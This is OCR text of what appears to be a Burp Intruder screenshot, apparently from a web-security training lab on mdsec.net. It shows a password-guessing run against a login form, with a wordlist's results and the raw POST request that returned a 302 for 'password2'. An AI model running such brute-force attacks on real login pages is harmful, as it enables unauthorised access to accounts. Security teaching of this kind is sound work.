 intruder attack 3
attack save columns
Filter: showing all items
results target positions payloads options
request payload status error timeo... length comment
9306 password2 302 563
0 200 1610 baseline request
1 Aaaaaa 200 1610
2 Abcdef 200 1610
3 Abcdefg 200 1610
4 Action 200 1610
5 Adidas 200 1610
6 Admin 200 1610
7 Administrative 200 1610
request response
raw params headers hex
POST /auth/16/Default.ashx HTTP/1.1
Host: mdsec.net
Content-Type: application/x-www-form-urlencoded
Content-Length: 34
Connection: close
username=nesahi&password=password2
+ < > 0 matches
finished